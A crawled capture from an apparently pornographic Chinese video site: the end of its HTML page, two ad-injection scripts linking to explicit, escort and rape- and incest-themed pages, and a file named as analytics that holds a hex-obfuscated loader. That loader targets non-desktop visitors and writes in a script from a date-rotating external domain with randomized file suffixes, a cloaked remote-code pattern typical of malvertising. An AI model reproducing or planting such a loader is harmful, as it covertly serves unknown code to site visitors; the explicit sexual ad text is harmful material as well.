href="/search/&#24555;&#25773;&#40635;&#35910;&#20116;&#26376;&#22825;.html">&#24555;&#25773;&#40635;&#35910;&#20116;&#26376;&#22825;</a> | <a href="/search/&#26085;&#38889;&#39321;&#34121;&#97;&#118;.html">&#26085;&#38889;&#39321;&#34121;&#97;&#118;</a> | <a href="/search/&#20154;&#22971;&#97;&#118;&#22312;&#32447;.html">&#20154;&#22971;&#97;&#118;&#22312;&#32447;</a> | <a href="/search/&#33394;&#24736;&#24736;&#65;&#118;.html">&#33394;&#24736;&#24736;&#65;&#118;</a> | <a href="/search/&#20013;&#25991;&#40644;&#33394;&#26080;&#30721;&#22823;&#29255;.html">&#20013;&#25991;&#40644;&#33394;&#26080;&#30721;&#22823;&#29255;</a> | <a href="/search/&#39640;&#28165;&#26080;&#30721;&#19977;&#32423;&#29255;.html">&#39640;&#28165;&#26080;&#30721;&#19977;&#32423;&#29255;</a> | <a href="/search/&#40644;&#33394;&#39640;&#28165;&#30005;&#24433;&#19968;&#20108;&#19977;&#22235;&#21306;.html">&#40644;&#33394;&#39640;&#28165;&#30005;&#24433;&#19968;&#20108;&#19977;&#22235;&#21306;</a> | <a href="/search/&#22269;&#20135;&#31934;&#21697;&#33394;&#27442;&#32593;.html">&#22269;&#20135;&#31934;&#21697;&#33394;&#27442;&#32593;</a> | </marquee><div><p><span class="tx-c2 123">广告合作(纸飞机)：</span><span style="color:#ff5b83">TG</span></p><p><span class="tx-c2 123">地址发布(点击获取)：</span><span style="color:#ff5b83">jjxxxav.com[JJXXXAV]</span></p><p><span class="tx-c2 123">邮箱发布(点击发送)：</span><span style="color:#ff5b83">牢记本站域名wwww.jjxxxav.com谨防走失！</span></p></div><p><span class="tx-c2 123">&#37165;&#37325;&#32882;&#26126;&#65306;</span>&#26412;&#31449;&#26576;&#20123;&#20839;&#23481;&#21487;&#33021;&#19981;&#36969;&#26044;&#26410;&#25104;&#24180;&#20154;&#28687;&#35261;&#65292;&#22914;&#26524;&#24744;&#25152;&#22312;&#22283;&#23478;&#27861;&#20196;&#31105;&#27490;&#35370;&#21839;&#12289;&#25110;&#26410;&#28415;&#49;&#56;&#35531;&#38626;&#38283;&#26412;&#31449;&#65281;<br> &#26412;&#31449;&#27512;&#39006;&#28858;&#38480;&#21046;&#32026;&#12289;&#38480;&#23450;&#28858;&#25104;&#24180;&#32773;&#24050;&#20855;&#26377;&#23436;&#25972;&#34892;&#28858;&#33021;&#21147;&#19988;&#39000;&#25509;&#21463;&#26412;&#31449;&#20839;&#24433;&#38899;&#20839;&#23481;&#12289;&#21450;&#21508;&#38917;&#26781;&#27454;&#20043;&#32178;&#21451;&#25165;&#21487;&#28687;&#35261;&#12290;&#26412;&#31449;&#24405;&#20687;&#22343;&#30001;&#26412;&#31449;&#21407;&#21019;&#24405;&#21046;&#65292;&#26410;&#32463;&#20801;&#35768;&#31105;&#27490;&#36716;&#32;&#36733;&#21806;&#21334;&#65281;&#26412;&#31449;&#35270;&#39057;&#22343;&#19981;&#21547;&#20799;&#31461;&#20869;&#23481;&#65292;&#22914;&#26524;&#24744;&#21457;&#29616;&#26412;&#31449;&#30340;&#26576;&#20123;&#20869;&#23481;&#19981;&#21512;&#36866;&#65292;&#25110;&#32773;&#26576;&#32;&#20123;&#20869;&#23481;&#20405;&#29359;&#20102;&#24744;&#30340;&#30340;&#29256;&#26435;&#35831;&#32852;&#31995;&#25105;&#20204;&#21024;&#38500;&#65281; </p><p class="margin-0 123">JJXXXAV - 專註精品，不忘初心！</p><p><a href="/rss_1.xml" target="_blank">RSS订阅1</a><span> - </span><a href="/sitemap.xml" target="_blank">百度蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">百度移动蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">谷歌地图</a><span> - </span><a href="/sitemap.xml" target="_blank">神马爬虫</a><span> - </span><a href="/sitemap.xml" target="_blank">搜狗蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">奇虎地图</a><span> - </span><a href="/sitemap.xml" target="_blank">必应爬虫</a><span> - </span><a href="/robots.txt" target="_blank">robots</a></p><ul class="myui-extra clearfix 123"><li><a class="backtop 123" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="backtop-icon">∧</i></a></li></ul><script src="/template/default6/static/js/js.js"></script><script src="/static/js/tongji.js"></script></div></div><script src="/gg/lm195.js"></script></body></html> 

--- FILE ---
content_type: application/javascript
request_url: http://www.ahxlfy.com/ok/dingbuwenzi.script
body_size: 549
content:


document.writeln("<div class='txtguanggao'>");
document.writeln("<a href='http://smspmm1.tzymbf2.com' target='_blank' rel='nofollow'>&#33258;&#24944;&#39640;&#28526;</a>");
document.writeln("<a href='http://smspmm1.tzymbf2.com' target='_blank' rel='nofollow'>&#28608;&#24773;&#22823;&#31168;</a>");
document.writeln("<a href='http://smspmm1.tzymbf2.com' target='_blank' rel='nofollow'>&#30495;&#20154;&#20570;&#29233;</a>");
document.writeln("<a href='http://smspmm1.tzymbf2.com' target='_blank' rel='nofollow'>&#22992;&#22969;&#21452;&#39134;</a>");
document.writeln("<a href='http://lbpao.tzymbf1.com' target='_blank' rel='nofollow'>&#20813;&#36153;&#30475;&#29255;</a>");
document.writeln("<a href='http://lbpao.tzymbf1.com' target='_blank' rel='nofollow'>&#20813;&#36153;&#40644;&#29255;</a>");
document.writeln("<a href='http://lbpao.tzymbf1.com' target='_blank' rel='nofollow'>&#20813;&#36153;&#33394;&#31449;</a>");
document.writeln("<a href='http://lbpao.tzymbf1.com' target='_blank' rel='nofollow'>&#20813;&#36153;&#35270;&#39057;</a>");
document.writeln("<a href='http://paoip8.tzymbf3.com' target='_blank' rel='nofollow'>&#24378;&#22904;&#20081;&#20262;</a>");
document.writeln("<a href='http://paoip8.tzymbf3.com' target='_blank' rel='nofollow'>&#20013;&#25991;&#23383;&#24149;</a>");
document.writeln("<a href='http://paoip8.tzymbf3.com' target='_blank' rel='nofollow'>&#26085;&#26412;&#26080;&#30721;</a>");
document.writeln("<a href='http://paoip8.tzymbf3.com' target='_blank' rel='nofollow'>&#20599;&#24773;&#25442;&#22971;</a>");
document.writeln("<a href='http://sad534.tzymxx2.com' target='_blank' rel='nofollow'>&#21516;&#22478;&#19978;&#38376;</a>");
document.writeln("<a href='http://sad534.tzymxx2.com' target='_blank' rel='nofollow'>&#20840;&#22269;&#32422;&#28846;</a>");
document.writeln("<a href='http://sad534.tzymxx2.com' target='_blank' rel='nofollow'>&#37051;&#23478;&#23567;&#22969;</a>");
document.writeln("<a href='http://sad534.tzymxx2.com' target='_blank' rel='nofollow'>&#28165;&#32431;&#33821;&#33673;</a>");
document.writeln("<a href='http://zt01.tzymxx2.com' target='_blank' rel='nofollow'>&#21516;&#22478;&#32422;&#29233;</a>");
document.writeln("<a href='http://zt01.tzymxx2.com' target='_blank' rel='nofollow'>&#20840;&#22269;&#31354;&#38477;</a>");
document.writeln("<a href='http://zt01.tzymxx2.com' target='_blank' rel='nofollow'>&#23398;&#22969;&#20860;&#32844;</a>");
document.writeln("<a href='http://zt01.tzymxx2.com' target='_blank' rel='nofollow'>&#23569;&#22919;&#33821;&#33673;</a>");
document.writeln("<a href='http://ym01.tzymxx2.com' target='_blank' rel='nofollow'>&#25143;&#22806;&#30452;&#25773;</a>");
document.writeln("<a href='http://ym01.tzymxx2.com' target='_blank' rel='nofollow'>&#30452;&#25773;&#22823;&#31168;</a>");
document.writeln("<a href='http://ym01.tzymxx2.com' target='_blank' rel='nofollow'>&#20570;&#29233;&#30452;&#25773;</a>");
document.writeln("<a href='http://ym01.tzymxx2.com' target='_blank' rel='nofollow'>&#33258;&#24944;&#30452;&#25773;</a>");
document.writeln("</div>");


--- FILE ---
content_type: application/javascript
request_url: http://www.ahxlfy.com/static/js/tongji.js
body_size: 1473
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?735598f4099e67f94a90d0657f5d9b74";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
  
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node91.aizhantj.com:21233/tjjs/?k=28xup4x13mm";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();


(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "GExaSbRvrFRkWgM7K24bRh", "1858", "2", "https://{weekday}.tkll{date}nb.com/");

--- FILE ---
content_type: application/javascript
request_url: http://www.ahxlfy.com/ok/splb.script
body_size: 538
content:


document.writeln("<li class='mb15'>");
document.writeln("<a href='http://smspmm1.tzymbf2.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://img.erpweb.eu.org/imgs/2025/10/f3b685944dd80006.gif' alt='&#31169;&#23494;&#35270;&#39057;&#45;&#20122;&#27954;&#31934;&#21697;&#33258;&#25293;&#20599;&#25293;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://smspmm1.tzymbf2.com' target='_blank'>&#31169;&#23494;&#35270;&#39057;&#45;&#20122;&#27954;&#31934;&#21697;&#33258;&#25293;&#20599;&#25293;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://lbpao.tzymbf1.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://i1.wp.com/img.erpweb.eu.org/imgs/2025/10/9b45d361aafb26bb.gif' alt='&#33821;&#21340;&#45;&#22269;&#20135;&#31934;&#21697;&#19997;&#34972;&#39640;&#36319;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://lbpao.tzymbf1.com' target='_blank'>&#33821;&#21340;&#45;&#22269;&#20135;&#31934;&#21697;&#19997;&#34972;&#39640;&#36319;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://paoip8.tzymbf3.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='http://ewf.995820733.xyz/y/c/uusp2.jpg' alt='&#50;&#48;&#50;&#53;&#26368;&#26032;&#29245;&#29255;&#20813;&#36153;&#30475;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://paoip8.tzymbf3.com' target='_blank'>&#50;&#48;&#50;&#53;&#26368;&#26032;&#29245;&#29255;&#20813;&#36153;&#30475;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://paoip8.tzymbf3.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='http://ewf.995820733.xyz/y/c/fm1.gif' alt='&#25104;&#24180;&#20154;&#30475;&#30340;&#19977;&#32423;&#29255;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://paoip8.tzymbf3.com' target='_blank'>&#25104;&#24180;&#20154;&#30475;&#30340;&#19977;&#32423;&#29255;</a></h2>");
document.writeln("</li>");
